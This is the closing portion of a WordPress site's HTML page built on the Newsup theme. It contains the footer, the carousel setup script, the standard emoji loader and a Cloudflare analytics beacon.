                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>